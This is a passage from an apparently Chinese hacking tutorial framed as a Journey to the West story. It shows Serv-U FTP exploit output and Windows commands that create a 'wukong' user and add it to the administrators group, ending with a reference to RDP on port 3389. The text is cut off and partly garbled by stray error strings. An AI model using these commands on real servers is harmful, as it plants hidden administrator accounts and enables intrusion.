 [+] Now Exploiting...
>USER ringz
<331 User name okay, need password.
******************************************************
>PASS ringz
<230 User logged in, proceed.
******************************************************
[+] Now Executing: net user wukong 123 /add
<220 Domain deleted
******************************************************
图 12
“加了一个叫做 wokong，密码为 123 的用户！” 八戒不顾身
上的伤疤还在痛着，兴奋的叫了出来。
悟空又敲了一个命令：D:\Serv-U\su.jpg "net localgrou
administrators wukong /add" 将 wukong 加到管理员组中。然后
告诉大家：“现在如果这
台服务器开了 3389 大家
拒绝访问。
缺少对象